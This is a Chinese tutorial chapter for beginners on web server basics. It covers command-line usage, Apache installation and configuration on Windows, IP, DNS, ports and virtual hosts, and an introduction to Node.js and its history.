第1章 服务端开发基础
学习目标
- 什么是服务器
- 什么是 Web 服务器
- IP、DNS、端口号的作用
- 命令行的使用
在浏览器输入一个地址到看到网站内容经历了什么
- 用户在浏览器地址栏中输入网站域名
- 浏览器拿到该域名自动去请求 DNS服务器查询 用户输入的域名对应的
ip地址 - 浏览器拿到
ip地址之后,通过ip地址+端口号(HTTP默认80)和服务器建立连接(通过 三次握手 ) - 三次握手建立连接成功之后
- 浏览器将用户输入的
url地址通过HTTP协议包装成 请求报文 ,然后通过Socket(服务器ip地址和端口号)发送到服务器 - 当HTTP服务器接收到客户端浏览器发送过来的请求报文时候,按照
HTTP协议将请求报文解析出来 - 然后服务器拿到请求报文中的请求信息(例如请求路径url),做相应的业务逻辑处理操作
- 当业务逻辑处理完毕之后,服务器将要发送给客户端的数据按照
HTTP协议包装成 响应报文 - 然后服务器将响应报文数据发送给客户端浏览器
- 当浏览器接收到服务器发送给自己的响应报文数据的时候,浏览器根据
HTTP协议将报文内容解析出来 - 浏览器拿到响应报文体中的数据开始 解析渲染html、css,执行 JavaScript
- 如果在解析的过程(从上到下)中,发现有外链的标签(link、css、img)
- 浏览器会自动对该标签指向的 路径地址 发起新的请求,同上。
命令行基础
图形用户界面让简单的任务更容易完成,而命令行界面 使完成复杂的任务成为可能

当使用图形用户界面时,我们需要另一个和 shell 交互的叫做终端仿真器的程序。 在 Windows 上,一般使用操作系统自带的 cmd 或者 powershell。 在 Linux 上,如果是图形用户界面,那么可以使用 terminal 或者 konsole、gnome-terminal之类 的终端仿真器,但基本上,它们都完成同样的事情,让我们能访问 shell, 你可能会因为附加的一些花俏功能而喜欢上某个终端。
关于名字,如果有人提到:控制台、终端、bash、shell、terminal 等,一般都是指上面这些。
打开命令行
- 方式一:开始菜单搜索
cmd - 方式二:
win+r输入cmd
常用命令
- pwd(print working directory)
- cd(change directory)
- 切换到指定路径(相对路径或绝对路径)
- ls(list files)
ls列出当前目录文件ls 目录路径列出指定路径文件ls -a列出文件并显示隐藏文件或目录
- cp(copy)
cp 源路径 目标路径- cp 在复制目录的时候,不会复制里面的子文件或子目录
- -r (recursive)递归复制
- mv(move):移动文件或者目录,还可以重命名文件或目录
- mkdir(make directory):创建目录
- rm(remove):删除文件或目录
- -rf 递归删除:直接将整个目录包括里面的内容都删掉
- rmdir 目录名称
- 只能删除空目录
- clear:清屏
- touch 文件名
- 根据文件名创建新的文件
- cat 文件名
- 查看指定的文本文件
## print working directory 打印当前工作目录
pwd
## change directory 切换目录
cd
## 回到上一级目录
cd ..
## directory 列出当前目录列表
dir
## 列出指定路径的目录列表
dir 目录路径
## copy 拷贝
cp 源 目标
## list files 列出目录列表
## 同 dir,仅适用于类 Unix 操作系统
ls
## 创建目录
mkdir
## 删除文件
remove
## 清屏
clear退出命令行
- 直接关闭即可
- 或者输入
exit也可以退出
命令行练习
1. 在桌面下创建一个叫做 `itcast` 的目录
2. 在 itcast 目录下,分别创建 `dir1` 和 `dir2` 两个子目录
3. 复制 `code/scripts/main.js` 文件到 `itcast` 目录中
4. 复制 `code` 目录下的 `js` 目录到 `itcast` 目录中
5. 将 `itcast/main.js` 文件重命名为 `main-main.js`
6. 将 `main-main.js` 文件移动到 dir1 中
7. 将 `dir1` 中的 `main-main.js` 文件移动到 dir2 中
8. 将 `itcast/js` 目录删除以后多使用,就会越用越熟。
建立你的第一个网站(目标)
前端开发最终还是属于Web 开发中的一个分支,想要成为一名合格的前端开发人员,就必须要充分理解 Web 的概念。
构建一个专业的网站是一项巨大的工作!对于新手我们应该从小事做起,也就是说咱们不可能立马就要求自己能够开发出跟淘宝一样的电商平台,但是对咱们来说建立一个属于自己的 Blog 网站并不难(其实再大的系统也是由一些基础功能叠加出来的),所以咱们就从这个话题开始聊。
如何建立一个 Blog 网站
提问:到底什么是网站?
- 可以在浏览器上通过一个地址直接访问使用
- 用于提供一种(或多种)特定服务的一系列具备相关性的网页组合的整体
- 例如:博客、门户、电商、在线教育等
有了明确的目标过后,我们需要规划具体的业务方案,学习特定的技能,完成各项功能,解决各种过程中出现的问题。
之前学习了什么?
在之前的学习过程中,我们很专注,没有关心这些东西在整体中是什么角色,起到什么作用。这里我们是时候总结一下我们之前学过了的内容:
- 网页开发技术(硬性)
- HTML —— 网页内容结构(GUI)
- CSS —— 网页外观样式(GUI)
- JavaScript —— 编程语言,可以用于调用浏览器提供的 API
- Web APIs —— 网页交互(业务功能)DOM BOM
- jQuery —— 糖果而已,不是必要的
- 编程能力 / 编程思想 / 解决问题的思路(软性)
- 我要做什么(我要得到什么),我目前有什么(我能拿到什么)
至此,我们已经可以独立完成网页开发了,具体能完成的东西就是一个一个的网页,而且还能给这个页面加上一些动态的交互。但是这距离成为一个网站还有一些路要走。
webpage=>operation: 网页开发
website=>operation: 网站开发
application=>operation: 应用开发
webpage(right)->website(right)->application还需要学习什么?
想要完成完整的 Web 网站,还需要学习什么?
- 搭建 WEB 服务器
- HTTP(浏览器与服务端的通讯协议)
- 服务端开发(动态网页技术)
- 数据库操作
- AJAX(浏览器与服务端的数据交互方式)
搭建 Web 服务器
- 服务器(提供服务)指的就是一台安装特定的软件的公共计算机,用于专门用于提供特定的服务。
- 按照服务类型的不同,又划分为:Web 服务器、数据库服务器、文件服务器等等。
- 客户端(使用服务)指的是在一次服务过程中使用这个服务的设备(网络端点)。
- 目前咱们最常见的客户端就是浏览器
我们手头上的这些网页,如果想要成为一个网站,首先要完成的第一件事就是有一台公共的 Web 服务器,把这一系列的页面放到这台 Web 服务器上,让用户可以通过服务器的地址访问到这些网页。
提问:为什么不放在我们自己电脑上呢?
那么,哪里有这样的服务器呢?
我们手头上的电脑都可以是一台服务器,因为服务器是一个相对的概念,只要能提供服务就可以是一个服务器(提供服务的时候就是服务端,使用服务的时候就是客户端)。
既然服务器就是安装特定的软件的计算机,那么要让自己的成为 Web 服务器就是要安装一个 Web 服务器软件。
Web 服务器软件
- Nginx ········································ 反向代理
- Apache ····································· PHP
- IIS ·············································· ASP.NET
- Tomcat ····································· Java
安装 Web 服务器软件
这里我们选择一个比较常用的 Web 服务器软件:Apache HTTP Server。
如果使用的是安装版,与其他软件相同,安装无外乎就是一路点下一步,只是需要注意安装目录路径中不要有中文。
由于最新的 Apache 已经不提供 Windows 的安装版本了,所以我们这里使用的是解压版。
安装方式如下,先解压到纯英文路径的文件夹,然后执行以下命令:
## 注意:需要使用管理员身份运行命令行!!!
## 切换到 Apache 解压路径中的 bin 目录
$ cd <解压目录>/bin
## 安装 Apache 服务,-n 参数是指定服务名称
$ httpd.exe -k install -n "Apache"
## 如果需要卸载 Apache,可以执行以下命令
$ httpd.exe -k uninstall -n "Apache"执行安装命令过后会报一个错,原因是默认的配置文件有问题,需要先调整一下配置文件 conf/httpd.conf,才能正常启动服务。

找到 Apache 解压目录中的 conf 目录下的 httpd.conf 文件,定位到 37 行,将 c:/Apache24 改为解压目录,我这里解压到路径是 C:/Develop/apache,所以我这里修改

修改完以后,执行以下命令重新测试配置文件是否通过。
$ httpd.exe -t这里任然报错:

通过错误信息得知,这里是因为另外一个地方配置的目录不存在导致的,所以接着调整 246 行的 DocumentRoot 选项:

随即,我们发现这个配置文件中有很多默认配置选项中的路径都是 c:/Apache24,所以我们批量都修改为我们解压的目录路径。
然后重新执行 httpd.exe -t 测试配置文件,这时候应该提示 Syntax OK。
如果有关于
ServerName的警告提示,不用管它,暂时还不会影响我们接下来的使用和操作。
接着运行以下命令重新启动 Apache 服务:
## 注意:需要使用管理员身份运行命令行!!!
$ httpd.exe -k start -n "Apache"
## 重新启动 Apache 服务
$ httpd.exe -k restart -n "Apache"
## 停止 Apache 服务
$ httpd.exe -k stop -n "Apache"回到浏览器中,地址栏输入:http://localhost/,回车访问,这时正常应该看到 It works!

提供 Web 服务
启动 Apache,让别人可以使用你机器上安装的 Apache 提供的 Web 服务,访问你机器上的网站。这种情况下你的机器就是服务器,别人的机器就是客户端。
注意:
- 确保配置文件语法检查通过
- 确保
80端口没有被其他程序占用 - 确保防火墙允许
80端口的请求,或者干脆关掉防火墙 - 如果出现 Forbidden 情况,确保配置文件
httpd.conf中 247 行(DocumentRoot之后)的Directory配置的与DocumentRoot路径相同 - 我们在开发阶段大多数都是自己访问自己机器上的网站,那这种情况下,我们既是服务端又是客户端。对于新手来说,最常见的问题就是分不清楚哪是客户端应该有的,哪是服务端应该有的。这种时候一定要保持清醒,客户端就是浏览器能看到的,代码以及 Apache 相关的文件和配置都是服务端的。
网络基础概念(必要)
IP 地址
Internet Protocol Address
设备在某一个网络中的地址,目前最常见的格式:[0-255].[0-255].[0-255].[0-255] 即为四个 0-255 的数字组成。
作用就是标识一个网络设备(计算机、手机、电视)在某一个具体的网络当中的地址。
127.0.0.1 是本地回环地址

######## 单个网络情况
在单个局域网下,结构非常简单,就是我们所连接的网络设备(网关)给我们分配了一个地址,在这个范围之内我们都可以通过这个地址找到我们的这个设备。
######## 多个网络情况
但是当一个设备同时处于多个网络下(比如同时连接了有线网卡和无线网卡),就会变得稍微复杂一点:

例如:
小明这个同学同时报名了两个课程,在 A 班级小明是班长,所有 A 班级的同学都管他叫班长(叫班长就能找到他)。而在 B 班级小明是课代表,所有 B 班的同学都管他叫课代表(叫课代表就能找到他)。
同样的一个人在不同的环境有不同的身份,这些身份只有特定的环境才生效。
纸上得来终觉浅,绝知此事要躬行!多尝试,多思考才能更好的理解这个问题。
域名
由于 IP 地址都是没有规律的一些数字组成的,很难被人记住,不利于传播,所以就有人想出来要给 IP 起名字(别名)。
域名是需要花钱注册的
DNS
通过宽带运营商提供的服务器解析一个域名背后对应的 IP,这个过程叫做 DNS 寻址,帮你完成 DNS 寻址过程的服务器叫做 DNS 服务器。
C:\Windows\System32\drivers\etc\hosts文件是本机的 DNS 依据注意:
- 只能影响本机的 DNS 寻址
- 必须以管理员权限运行的编辑器才有权利修改
hosts文件
端口
计算机本身是一个封闭的环境,就像是一个大楼,如果需要有数据通信往来,必须有门,这个门在术语中就叫端口,每一个端口都有一个编号(0-65535)
可以通过
netstat监视本机端口使用情况占门过程叫做监听
http 默认的端口 80
https 默认的端口是 443
请求响应流程

- 用户打开浏览器
- 地址栏输入我们需要访问的网站网址(URL)
- 浏览器通过 DNS 服务器获取即将访问的网站 IP
- 浏览器发起一个对这个 IP 的请求
- 服务端接收到这个请求,进行相应的处理(如果是静态文件请求,就读取这个文件)
- 服务端将处理完的结果返回给客户端浏览器
- 浏览器将服务端返回的结果呈现到界面上
配置 Apache
配置文档:http://httpd.apache.org/docs/current/
配置文件中行首的
##指的是注释

监听端口
监听端口可以随意修改为任意一个未被其他程序监听的端口,可以通过设置配置文件 httpd.conf 中的 Listen 指令后面的数字修改。

网站根目录
网站根目录就是存放我们网站文件的最顶层目录,通常 URL 中域名后面的第一个斜线对应(映射)的就是网站根目录。
注:动态网站情况会比较特殊,需要单独考虑,不一定是这个规则。
默认文档指的是我们在在访问一个目录时(没有指定其他访问哪个文件),默认返回的文件叫做默认文档
默认 Apache 的网站根目录是安装目录中的 htdocs 文件夹,为了方便对网站文件的管理,一般我们会将其设置在一个自定义目录中(如果你不介意其实也无所谓)。
如果需要设置网站根目录,可以通过修改配置文件 httpd.conf 中的网站根目录选项切换。


默认文档
当客户端访问的是一个目录而不是具体文件时,服务端默认返回这个目录下的某个文档(文件),这个文档就称之为默认文档。
配置文件 httpd.conf 的 280 行的 DirectoryIndex,默认文档可以配置多个(有前到后依次去找,找到为止,如果没找到任何一个则启用目录浏览):
虚拟主机
如果一台机器上只有一个网站的话,没有任何问题,但是如果想要在一台机器上部署多个站点,就必须通过配置虚拟主机的方式解决。
由于后期对虚拟主机的配置操作非常常见,所以我们一般将虚拟主机的配置单独放到一个配置文件中,然后在主配置文件中引入,避免破坏主配置文件中的其他配置。
Include conf/extra/httpd-vhosts.conf配置的作用就将另外一个配置文件引入(使其生效)
具体的操作方式就是在主配置文件 httpd.conf 的 505 行取消注释:

然后找到 Apache 的虚拟主机配置文件,添加一个如下的虚拟主机配置节点,然后重新启动 Apache。
这个文件中有两个默认的示例配置,可以注释掉

如果真的要使用 baixiu.com 这个域名的话,就只能通过修改 hosts 文件达到目的,原因很简单:这个域名不是我们自己的,我们没有办法修改这个域名在公网上的 DNS。
注意:
如果使用了虚拟主机,则默认必须全部使用虚拟主机,即之前的默认网站也必须通过虚拟主机方式配置,否则访问不到。参考:http://skypegnu1.blog.51cto.com/8991766/1532454
如果虚拟主机的端口使用的不是
80,则需要在主配置文件中添加一个对这个端口的监听:
静态网站与动态网站
至此,我们已经可以把这些静态页面放到服务器上了,客户端也可以通过域名请求这个网站,但是对于我们来说,Apache 能够完成的事情过于简单,无外乎就是找到你请求对应的文件 → 读取文件 → 将文件内容响应给客户端浏览器(文件原封不动的给你)。无法满足让网页内容动起来(动态变化)的需求。
于是乎,就有人提出了服务端动态网页的概念,这种实现这种概念的技术有很多种:JSP、ASP.NET、PHP、Node 等等。
这些技术的原理就是:不再将 HTML 固定写死,每次用户请求时,动态执行一段代码,临时生成一个用户想要的 HTML 页面。

动态网站指的也就是每次请求时服务端动态生成 HTML 返回给用户的这种网站。
这里我们选择 PHP 作为我们了解服务端动态网页开发的技术方案,注意:我们学习的重心不在 PHP,而是了解服务端开发,以及某些其他对前端开发有帮助的东西。
作业
- 安装 Apache 并配置,确保本机可以访问。
- 同桌相互访问对方提供的 Web 服务。
第2章 Node.js 介绍
学习目标
- 知道 Node.js 是什么
- 理解 Node.js 的运行原理
- 了解Node.js的运行机制
Node.js 是什么
以下引自 Node.js 官网:
Node.js® is a JavaScript runtime built on Chrome’s V8 JavaScript engine.
- 不是编程语言
- 也不是框架和库
- 是一个 JavaScript 运行时(环境)
- 能解析和执行 JavaScript 代码(严格来说应该是 ECMAScript 代码)
- 构建于 Chrome V8 JavaScript 引擎之上
- 为 JavaScript 提供了服务端编程的能力
- 文件IO
- 网络IO
- 从技术角度它的能力和 Java、PHP、Python、Perl、Ruby 等服务端技术类似
Node 的特点
- 事件驱动
- 非阻塞 IO(异步) 模型
- 单线程
- 跨平台
Node 的运行机制
多线程处理机制:

传统的 Web 服务器(Apache、Tomcat、IIS):
- 请求进来
- Web 服务器开启一个线程来处理用户请求
- 同一时间有 n 请求,服务器就需要开启 n 个线程
- 一个线程最少得消耗 8MB 内存
- 对于一个 8GB 内存的服务器来说,它能应对的并发数是 1024 * 8 / 8 = 1024个并发
事件驱动处理模型:
- Node 中低层封装了一堆的异步操作 API
- 文件操作
- 网络操作
- …
- JavaScript 语言本身是单线程的

Event Loop(事件循环)
- 菲利普·罗伯茨:到底什么是Event Loop呢?
- The Node.js Event Loop, Timers, and
process.nextTick() - 阮一峰 - JavaScript 运行机制详解:再谈Event Loop
Node 发展历史
以下内容节选自:来自朴灵大大的 – Node.js 简史
Node.js不是凭空出现的项目,也不是某个Web前端工程师为了完成将JavaScript应用到服务端的理想而在实验室里捣鼓出来的。它的出现主要归功于Ryan Dahl历时多年的研究,以及一个恰到好处的节点。2008年V8随着Chrome浏览器的出世,JavaScript 脚本语言的执行效率得到质的提升,这给Ryan Dahl带来新的启示,他原本的研究工作与V8之间碰撞出火花,于是带来了一个基于事件的高性能Web服务器。

上图为Node.js创始人Ryan Dahl。
Ryan Dahl的经历比较奇特,他并非科班出身的开发者,在2004年的时候他还在纽约的罗彻斯特大学数学系读博士,期间有研究一些分形、分类以及p-adic分析,这些都跟开源和编程没啥关系。2006年,也许是厌倦了读博的无聊,他产生了『世界那么大,我想去看看』的念头,做出了退学的决定,然后一个人来到智利的Valparaiso小镇。那时候他尚不知道找一个什么样的工作来糊口,期间他曾熬夜做了一些不切实际的研究,如如何通过云进行通信。下面是这个阶段他产出的中间产物,与后来苹果发布的iCloud似乎有那么点相似。
从那起,Ryan Dahl不知道是否因为生活的关系,他开始学习网站开发了,走上了码农的道路。那时候Ruby on Rails很火,他也不例外的学习了它。从那时候开始,Ryan Dahl的生活方式就是接项目,然后去客户的地方工作,在他眼中,拿工资和上班其实就是去那里旅行。此后他去过很多地方,如阿根廷的布宜诺斯艾利斯、德国的科隆、奥地利的维也纳。
Ryan Dahl经过两年的工作后,成为了高性能Web服务器的专家,从接开发应用到变成专门帮客户解决性能问题的专家。期间他开始写一些开源项目帮助客户解决Web服务器的高并发性能问题,尝试过的语言有Ruby、C、Lua。当然这些尝试都最终失败了,只有其中通过C写的HTTP服务库libebb项目略有起色,基本上算作libuv的前身。这些失败各有各的原因,Ruby因为虚拟机性能太烂而无法解决根本问题,C代码的性能高,但是让业务通过C进行开发显然是不太现实的事情,Lua则是已有的同步I/O导致无法发挥性能优势。虽然经历了失败,但Ryan Dahl大致的感觉到了解决问题的关键是要通过事件驱动和异步I/O来达成目的。
在他快绝望的时候,V8引擎来了。V8满足他关于高性能Web服务器的想象:
没有历史包袱,没有同步I/O。不会出现一个同步I/O导致事件循环性能急剧降低的情况。
V8性能足够好,远远比Python、Ruby等其他脚本语言的引擎快。
JavaScript语言的闭包特性非常方便,比C中的回调函数好用。
于是在2009年的2月,按新的想法他提交了项目的第一行代码,这个项目的名字最终被定名为 node。
2009年5月,Ryan Dahl正式向外界宣布他做的这个项目。2009年底,Ryan Dahl在柏林举行的JSConf EU会议上发表关于Node.js的演讲,之后Node.js逐渐流行于世。
以上就是Node.js项目的由来,是一个专注于实现高性能Web服务器优化的专家,几经探索,几经挫折后,遇到V8而诞生的项目。
- 2009年5月,Ryan Dahl 在 github 上发布了最初的 Node 版本
- 2010年底,Ryan Dahl 加入 Joyent 公司全职负责 Node 的发展
- 2011年7月,Node 在微软的支持下发布了 Windows 版
- 2012年1月底,Ryan Dahl 将掌门人身份转交给了 Isaac Z.Schlueter,自己转向一些研究项目
- 2014年12月,多为重量级Node开发者不满 Joyent 对 Node 的管理,自立门户创建了
io.js - 2015年9月,Node 与 io.js 合并,Node 的版本从 0.12.7 直接升级到了 4.0.0
- 合并后的 io.js 和 Node 在 Joyent 公司的维护下并行了两个版本:
- 一个是4.x.x 还是原来的 Node,这个版本是稳定版
- 一个是5.x.x,目前已经更新到了 6.8.1,其实就是 io.js,最新特性版,不建议生产环境使用
- Node 计划在 2016 年 10月底正式发布 Node 7.0
- 7.0 已经最大限度的支持了很多的 ES6 新语法
- 而且提高了整体的执行性能,提供了一些别的API
Node 各个重要版本发展阶段:
1.0之前等了6年,而从1.0到8.0,只用了2年时间。
- 从v0.1到0.12用了6年
- 2015-01-14发布了v1.0.0版本(io.js)
- 2.x(io.js)
- 3.x(io.js)
- 2015年09月Node.js基金会已发布Node.js V4.0版 与io.js合并后的第一个版本
- 2015年10月Node.jsv4.2.0将是首个lts长期支持版本
- 2016年底发布到4.2.4 && 5.4.0
- 2016年3月20日v4.4.0 LTS(长期支持版本)和v5.9.0 Stable(稳定版本)
- 2016 年底 v6.0 支持95%以上的es6特性 , v7.0通过flag支持async函数,99%的es6特性
